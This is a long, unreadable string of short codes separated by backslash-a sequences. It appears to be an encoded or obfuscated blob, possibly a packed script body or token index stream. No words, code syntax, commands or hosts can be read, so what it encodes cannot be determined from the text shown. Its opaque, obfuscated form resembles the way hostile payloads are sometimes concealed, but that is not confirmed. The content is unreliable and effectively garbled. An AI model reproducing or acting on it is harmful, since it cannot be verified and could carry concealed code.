L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\J\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\W\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\u\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\s\\a\\f\\a\\E\\a\\A\\a\\i\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\17\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\14\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\18\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\L\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\L\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Z\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\x\\a\\j\\a\\F\\a\\L\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\m\\a\\A\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\i\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\18\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\17\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\b\\S\\a\\A\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\18\\a\\j\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\m\\a\\b\\U\\a\\d\\a\\b\\S\\a\\17\\a\\h\\a\\e\\a\\b\\S\\a\\v\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\j\\a\\j\\a\\b\\S\\a\\b\\X\\a\\f\\a\\E\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\b\\i\\a\\d\\a\\b\\b\\a\\j\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\D\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\S\\a\\K\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\I\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\19\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\Z\\a\\i\\a\\b\\S\\a\\b\\x\\a\\i\\a\\b\\S\\a\\G\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\b\\S\\a\\J\\a\\j\\a\\e\\a\\M\\a\\b\\U\\a\\e\\a\\D\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\w\\a\\v\\a\\P\\a\\k\\a\\k\\a\\k\\a\\k\\a\\L\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\k\\a\\P\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\K\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\A\\a\\14\\a\\K\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\k\\a\\14\\a\\G\\a\\q\\a\\k\\a\\14\\a\\b\\i\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\k\\a\\J\\a\\G\\a\\L\\a\\k\\a\\17\\a\\G\\a\\s\\a\\A\\a\\k\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\t\\a\\q\\a\\s\\a\\k\\a\\J\\a\\Z\\a\\u\\a\\K\\a\\k\\a\\v\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\t\\a\\17\\a\\v\\a\\J\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\q\\a\\s\\a\\k\\a\\q\\a\\v\\a\\k\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\q\\a\\s\\a\\K\\a\\18\\a\\t\\a\\17\\a\\k\\a\\s\\a\\u\\a\\L\\a\\17\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\17\\a\\t\\a\\B\\a\\q\\a\\k\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\k\\a\\v\\a\\B\\a\\18\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\18\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\L\\a\\s\\a\\K\\a\\t\\a\\s\\a\\G\\a\\k\\a\\17\\a\\z\\a\\k\\a\\14\\a\\q\\a\\k\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\k\\a\\18\\a\\s\\a\\t\\a\\b\\A\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\t\\a\\14\\a\\G\\a\\K\\a\\k\\a\\L\\a\\I\\a\\B\\a\\k\\a\\t\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\A\\a\\v\\a\\K\\a\\w\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\v\\a\\K\\a\\18\\a\\k\\a\\A\\a\\I\\a\\G\\a\\k\\a\\b\\X\\a\\Z\\a\\18\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\b\\d\\a\\A\\a\\k\\a\\t\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\u\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\k\\a\\17\\a\\m\\a\\k\\a\\G\\a\\s\\a\\J\\a\\14\\a\\q\\a\\t\\a\\J\\a\\k\\a\\v\\a\\K\\a\\k\\a\\18\\a\\s\\a\\t\\a\\k\\a\\N\\a\\N\\a\\N\\a\\k\\a\\K\\a\\I\\a\\k\\a\\J\\a\\v\\a\\15\\a\\s\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\V\\a\\k\\a\\L\\a\\I\\a\\P\\a\\s\\a\\G\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\k\\a\\u\\a\\q\\a\\t\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\J\\a\\k\\a\\s\\a\\B\\a\\W\\a\\s\\a\\w\\a\\k\\a\\J\\a\\14\\a\\L\\a\\L\\a\\s\\a\\J\\a\\J\\a\\k\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\14\\a\\W\\a\\s\\a\\k\\a\\J\\a\\L\\a\\G\\a\\v\\a\\Z\\a\\t\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\Z\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\u\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\b\\11\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\e\\a\\u\\a\\t\\a\\17\\a\\k\\a\\Q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\B\\a\\u\\a\\V\\a\\k\\a\\W\\a\\G\\a\\s\\a\\u\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\Q\\a\\k\\a\\B\\a\\s\\a\\t\\a\\u\\a\\k\\a\\W\\a\\I\\a\\V\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\A\\a\\u\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\B\\a\\I\\a\\K\\a\\t\\a\\17\\a\\k\\a\\J\\a\\c\\a\\b\\u\\a\\Y\\a\\Y\\a\\k\\a\\u\\a\\q\\a\\t\\a\\s\\a\\G\\a\\K\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\q\\a\\u\\a\\t\\a\\s\\a\\w\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\B\\a\\s\\a\\w\\a\\v\\a\\u\\a\\k\\a\\G\\a\\s\\a\\q\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\k\\a\\J\\a\\b\\m\\a\\m\\a\\k\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\J\\a\\G\\a\\L\\a\\m\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\b\\A\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\I\\a\\Z\\a\\t\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\14\\a\\G\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\J\\a\\K\\a\\v\\a\\Z\\a\\Z\\a\\s\\a\\t\\a\\k\\a\\B\\a\\u\\a\\t\\a\\L\\a\\17\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\k\\a\\B\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\k\\a\\u\\a\\q\\a\\q\\a\\k\\a\\W\\a\\14\\a\\t\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\K\\a\\u\\a\\v\\a\\q\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\k\\a\\L\\a\\q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\t\\a\\u\\a\\W\\a\\c\\a\\k\\a\\t\\a\\u\\a\\W\\a\\m\\a\\k\\a\\t\\a\\u\\a\\W\\a\\k\\a\\L\\a\\u\\a\\Z\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\u\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\u\\a\\W\\a\\z\\a\\k\\a\\B\\a\\P\\a\\Z\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\T\\a\\b\\e\\a\\10\\a\\b\\1b\\a\\19\\a\\k\\a\\A\\a\\v\\a\\G\\a\\J\\a\\t\\a\\k\\a\\18\\a\\u\\a\\q\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\14\\a\\G\\a\\q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\t\\a\\17\\a\\k\\a\\N\\a\\v\\a\\K\\a\\w\\a\\I\\a\\N\\a\\k\\a\\L\\a\\B\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\G\\a\\k\\a\\t\\a\\G\\a\\u\\a\\K\\a\\J\\a\\v\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\Y\\a\\J\\a\\k\\a\\s\\a\\u\\a\\J\\a\\s\\a\\k\\a\\B\\a\\s\\a\\K\\a\\14\\a\\k\\a\\B\\a\\u\\a\\18\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\k\\a\\17\\a\\b\\u\\a\\k\\a\\b\\c\\a\\v\\a\\K\\a\\b\\i\\a\\b\\c\\a\\v\\a\\J\\a\\t\\a\\c\\a\\c\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\s\\a\\G\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\J\\a\\s\\a\\b\\T\\a\\K\\a\\t\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\k\\a\\Z\\a\\14\\a\\W\\a\\q\\a\\v\\a\\J\\a\\17\\a\\s\\a\\w\\a\\k\\a\\w\\a\\I\\a\\L\\a\\14\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\L\\a\\B\\a\\B\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\J\\a\\k\\a\\J\\a\\t\\a\\G\\a\\I\\a\\K\\a\\18\\a\\k\\a\\A\\a\\q\\a\\I\\a\\I\\a\\G\\a\\k\\a\\b\\e\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\1a\\a\\b\\A\\a\\b\\16\\a\\b\\d\\a\\b\\k\\a\\b\\e\\a\\10\\a\\b\\11\\a\\k\\a\\t\\a\\I\\a\\k\\a\\J\\a\\s\\a\\t\\a\\10\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\G\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\v\\a\\B\\a\\18\\a\\m\\a\\k\\a\\q\\a\\u\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\k\\a\\W\\a\\I\\a\\V\\a\\k\\a\\W\\a\\I\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\I\\a\\Z\\a\\k\\a\\t\\a\\17\\a\\k\\a\\J\\a\\s\\a\\t\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\P\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\k\\a\\G\\a\\I\\a\\B\\a\\u\\a\\k\\a\\L\\a\\q\\a\\v\\a\\L\\a\\b\\i\\a\\k\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\15\\a\\k\\a\\J\\a\\14\\a\\W\\a\\k\\a\\v\\a\\w\\a\\k\\a\\K\\a\\J\\a\\k\\a\\J\\a\\s\\a\\L\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\b\\g\\a\\u\\a\\18\\a\\s\\a\\k\\a\\L\\a\\u\\a\\B\\a\\s\\a\\G\\a\\u\\a\\k\\a\\17\\a\\c\\a\\k\\a\\J\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\A\\a\\q\\a\\I\\a\\u\\a\\t\\a\\k\\a\\B\\a\\u\\a\\v\\a\\K\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\z\\a\\k\\a\\c\\a\\Y\\a\\b\\u\\a\\Y\\a\\Z\\a\\V\\a\\k\\a\\B\\a\\v\\a\\K\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\b\\11\\a\\I\\a\\Z\\a\\k\\a\\I\\a\\14\\a\\t\\a\\s\\a\\G\\a\\k\\a\\u\\a\\K\\a\\w\\a\\k\\a\\J\\a\\L\\a\\G\\a\\s\\a\\s\\a\\K\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\W\\a\\q\\a\\I\\a\\18\\a\\k\\a\\18\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\B\\a\\s\\a\\u\\a\\18\\a\\I\\a\\k\\a\\W\\a\\Z\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\J\\a\\Z\\a\\I\\a\\t\\a\\k\\a\\14\\a\\b\\b\\a\\b\\X\\a\\b\\s\\a\\18\\a\\b\\n\\a\\b\\16\\a\\b\\T\\a\\17\\a\\b\\m\\a\\Y\\a\\k\\a\\b\\n\\a\\14\\a\\b\\d\\a\\b\\c\\a\\K\\a\\k\\a\\B\\a\\b\\c\\a\\b\\m\\a\\b\\g\\a\\b\\T\\a\\k\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\b\\U\\a\\b\\p\\a\\J\\a\\k\\a\\b\\j\\a\\L\\a\\14\\a\\C\\a\\N\\a\\b\\h\\a\\W\\a\\P\\a\\b\\m\\a\\C\\a\\Y\\a\\17\\a\\b\\T\\a\\I\\a\\b\\t\\a\\z\\a\\G\\a\\b\\T\\a\\b\\A\\a\\J\\a\\b\\m\\a\\q\\a\\b\\c\\a\\b\\r\\a\\z\\a\\15\\a\\b\\i\\a\\b\\c\\a\\b\\s\\a\\Y\\a\\c\\a\\19\\a\\10\\a\\k\\a\\J\\a\\b\\S\\a\\b\\S\\a\\k\\a\\Z\\a\\K\\a\\18\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\k\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\u\\a\\w\\a\\w\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\K\\a\\u\\a\\B\\a\\